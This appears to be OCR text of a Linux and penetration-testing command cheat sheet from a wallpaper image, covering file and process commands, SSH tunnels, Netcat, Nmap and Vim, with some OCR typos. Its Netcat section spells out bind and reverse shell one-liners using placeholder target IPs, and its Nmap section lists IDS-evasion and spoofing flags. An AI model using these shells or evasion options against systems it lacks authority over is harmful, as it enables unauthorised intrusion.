 File Commands
ls – directory listing
ls -al – formatted listing with hidden files
cd dir - change directory to dir
cd – change to home
pwd – show current directory
mkdir dir – create a directory dir
rm file – delete file
rm -r dir – delete directory dir
rm -f file – force remove file
rm -rf dir – force remove directory dir *
cp file1 file2 – copy file1 to file2
cp -r dir1 dir2 – copy dir1 to dir2
mv file1 file2 – rename or move file1 to file2
ln -s file link – create symbolic link link to file
touch file – create or update file
cat > file – places standard input into file
more file – output the contents of file
head file – output the first 10 lines of file
tail file – output the last 10 lines of file
tail -f file – output the contents of file as it grows
Process Management
ps – display your currently active processes
top – display all running processes
kill pid – kill process id pid
killall proc – kill all processes named proc *
bg – lists stopped or background jobs; resume a
stopped job in the background
fg – brings the most recent job to foreground
fg n – brings job n to the foreground
File Permissions
chmod octal file – change the permissions of file
to octal, which can be found separately for user,
group, and world by adding:
● 4 – read (r)
● 2 – write (w)
● 1 – execute (x)
Examples:
chmod 777 – read, write, execute for all
chmod 755 – rwx for owner, rx for group and world
For more options, see man chmod.
Searching
grep pattern files – search for pattern in files
grep -r pattern dir – search recursively for
pattern in dir
command | grep pattern – search for pattern in the
output of command
locate file – find all instances of file
Network
ping host – ping host and output results
whois domain – get whois information for domain
dig domain – get DNS information for domain
dig -x host – reverse lookup host
wget file – download file
wget -c file – continue a stopped download
* use with extreme caution.
System Info
date – show the current date and time
cal – show this month's calendar
uptime – show current uptime
w – display who is online
whoami – who you are logged in as
finger user – display information about user
uname -a – show kernel information
cat /proc/cpuinfo – cpu information
cat /proc/meminfo – memory information
man command – show the manual for command
df – show disk usage
du – show directory space usage
free – show memory and swap usage
whereis app – show possible locations of app
which app – show which app will be run by default
Compression
tar cf file.tar files – create a tar named
file.tar containing files
tar xf file.tar – extract the files from file.tar
tar czf file.tar.gz files – create a tar with
Gzip compression
tar xzf file.tar.gz – extract a tar using Gzip
tar cjf file.tar.bz2 – create a tar with Bzip2 compression
tar xjf file.tar.bz2 – extract a tar using Bzip2
gzip file – compresses file and renames it to file.gz
gzip -d file.gz – decompresses file.gz back to file
Installation
Install from source:
./configure
make
make install
dpkg -i pkg.deb – install a package (Debian)
rpm -Uvh pkg.rpm – install a package (RPM)
Shortcuts
Ctrl+C – halts the current command
Ctrl+Z – stops the current command, resume with
fg in the foreground or bg in the background
Ctrl+D – log out of current session, similar to exit
Ctrl+W – erases one word in the current line
Ctrl+U – erases the whole line
Ctrl+R – type to bring up a recent command
!! - repeats the last command
exit – log out of current session
SSH
ssh user@host - connet to host as user
ssh -p port user@host - connect using port p
ssh -D port user@host - connect and use dynamic port
SSH Tunnels
SSH or plink flags
L - specify the user name
pw - specify a password
To forward a remote port to a local destination
R <local port>:<local ip>:<remote port> <remote ip>
To forward a local port to a remote destination
L <local port>:<remote ip>:<remote port> <local ip>
Netcat
Basic
connect to <taget ip> on <target port>
nc –v <target ip> <target port>
listen on <local port>
nc –lvp <local port>
File Transfer
Receiver
nc –lvp <local port> > output.txt
Sender
nc –vv <target ip> <target port> < input.txt
Bind shell
On pc behind NAT
nc –lvp <local port> -e <cmd.exe or /bin/bash>
On other pc
nc –v <target ip> <target port>
Reverse shell
On pc behind NAT
nc –lvp <local port>
On other pc
nc –v <target ip> <target port>-e <cmd.exe or
/bin/bash>
Nmap
Host discovery
PS n - tcp syn ping PA n - tcp ack ping
PU n - udp ping PM - netmask req
PP - timestamp req PE - echo req
sL - list scan PO - protocol ping
PN - no ping n - no DNS
R - DNS resolution for all targets
Port scanning techniques
sS - tcp syn scan sT - tcp connect scan
sU - udp scan sA - tcp ack
sW - tcp window sY - sctp init scan
sZ - sctp cookie echo sO - ip protocol
sN sF sX - null, fin, xmas
Service and version detection
sV - version detection
all-ports - dont exclude ports
version-all - try every single probe
version-trace - trace version scan activity
O - enable OS detection
Firewall/IDS evasion
f - fragment packets
D d1,d2 - cloak scan with decoys
S ip - spoof source address
g source - spoof source port
randomize - hosts order
spoof-mac - mac change the src mac
Scripts
sC - perform scan with default scripts
script all - use all script
Output
oN - normal oX - xml
oG - grepable oA - all outputs
Miscellaneous options
resume file - resume aborted scan (from oN or oG)
A - agressive same as -O -sV -sC --traceroute
VIM
quitting
x - exit, saving changes wq - exit, saving changes
q - exit, if no changes q! - exit, ignore changes
inserting text
i - insert before cursor I - insert before line
a - append after cursor A - append after line
o - open new line after cur line
0 - open new line before cur line
r - replace one character
R - replace many characters
motion
h - move left l - move right
k - move up J - move down
w - move to next word
W - move to next blank delimited word
b - move to beginning of the word
B - move to beginning of blank delimited word
e - move to end of word
E - move to end of blank delimited word
( - move a sentence back ) - move a sentence forward
{ - move paragraph back } - move paragraph forward
0 - move to beginning of line $ move to end of line
nG - move to nth line of file :n - move to nth line of file
G - move to last line
fc - move forward to 'c'
Fc - move backward to 'c'
H - move to top of screen
M - move to middle of screen
L - move to bottom of screen
% - move to associated (),{},[]
deleting text
x - delete character to the right
X - delete character to the left
D - delte to the end of line
dd - delete current line :d - delete current line
searching
/string - search forward for string
?string - search back for string
n - search for next instance of string
N - for for previous instance of string
replace
:s/pattern/string/flags - replace pattern with string
according to flags
g - flag, replace all occurences
c - flag, confirm replaces
& - repeat last :s command
files
:w file - write to file
:r file - read file in after line
:n - go to next file
:p - go to previous file
:e file - edit file
!!cmd - replace line with output of
other
u - undo last change
U - undo all changes to line
HOT LINKING PROTECTION IS ENABLED.
TO REMOVE THIS TEXT
PLEASE VISIT HDWALLPAPERS.CAT